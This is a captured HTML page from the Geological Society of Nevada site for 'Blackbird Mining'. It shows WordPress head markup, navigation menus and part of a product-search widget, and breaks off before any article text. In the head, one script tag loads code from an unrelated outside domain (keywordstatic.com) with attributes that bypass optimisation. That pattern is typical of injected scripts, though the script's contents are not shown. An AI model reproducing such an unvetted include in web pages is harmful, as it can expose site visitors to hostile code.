

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/mining-district/blackbird-mining/
body_size: 10808
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Blackbird Mining &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-blackbird-mining gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Blackbird Mining	</span>
</h1>
<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-84658234" class="product-search floating"><div class="product-search-form"><form id="product-search-form-84658234" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-84658234" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-84658234" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-84658234").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-84658234', 'product-search-84658234', 'product-search-84658234 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
